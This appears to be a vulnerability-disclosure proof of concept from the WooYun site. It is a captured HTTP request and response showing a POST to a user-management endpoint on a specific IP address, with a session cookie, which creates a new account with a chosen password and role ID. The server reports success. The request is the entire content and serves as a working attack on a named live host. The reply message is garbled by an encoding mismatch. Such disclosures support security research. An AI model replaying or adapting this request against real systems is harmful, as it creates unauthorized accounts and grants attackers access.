 Request
Raw Params Headers Hex
POST /xjpt/syspurview/user.do?action=save HTTP/1.1
Host: 121.8.98.96:8088
Proxy-Connection: keep-alive
Content-Length: 201
Accept: text/javascript, text/html, application/xml, text/xml, */*
X-Prototype-Version: 1.5.0
Origin: http://121.8.98.96:8088
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/31.0.1650.63 Safari/537.36
Content-type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://121.8.98.96:8088/xjpt/syspurview/user.do
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=abckptRABx1lD5mU8PW_u
realName=yueyantest&loginName=yueyantest&man=true&birthday=&loginPass
word=yueyantest&reLoginPasspword=yueyantest&mobile=13880000000&email=
&typeId=63887&dw_id=63887&xx_id=63887&userType=2&roleIds=341&_=
单位代码
用户类型
角色代码
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Resin/3.1.8
Content-Language: zh-CN
Date: Wed, 09 Sep 2015 06:29:06 GMT
Content-Length: 56
{"message":"鐢ㄦ埛淇℃伅娣诲姞鎴愬姛锛□","success":true}
www.wooyun.org